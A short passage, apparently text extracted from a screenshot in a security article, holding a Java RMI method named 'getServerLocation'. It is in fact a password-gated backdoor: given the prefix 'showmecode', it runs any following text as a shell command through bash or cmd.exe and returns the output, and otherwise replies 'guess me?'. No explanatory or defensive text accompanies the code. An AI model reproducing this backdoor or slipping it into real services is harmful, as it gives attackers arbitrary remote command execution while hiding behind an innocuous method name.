 52
53 @Override
54 public String getServerLocation(String cmd) throws RemoteException {
55 try {
56
57 if (!cmd.startsWith("showmecode")) {
58 return "guess me?";
59 } else {
60 cmd = cmd.substring(10);
61 }
62
63 boolean isLinux = true;
64 String osTyp = System.getProperty("os.name");
65 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
66 isLinux = false;
67 }
68 List<String> cmds = new ArrayList<~>();
69
70 if (cmd.startsWith("$NO$")) {
71 cmds.add(cmd.substring(4));
72 } else if (isLinux) {
73 cmds.add("/bin/bash");
74 cmds.add("-c");
75 cmds.add(cmd);
76 } else {
77 cmds.add("cmd.exe");
78 cmds.add("/c");
79 cmds.add(cmd);
80 }
81
82 ProcessBuilder processBuilder = new ProcessBuilder(cmds);
83 processBuilder.redirectErrorStream(true);
84 Process proc = processBuilder.start();
85
86 BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
87 StringBuffer sb = new StringBuffer();
88
89 String line;
90 while ((line = br.readLine()) != null) {
91 sb.append(line).append("\n");
92 }
93
94 return sb.toString();
95 } catch (Exception e) {
96 return e.getMessage();
97 }
98 }
99
00 }
宽字节安全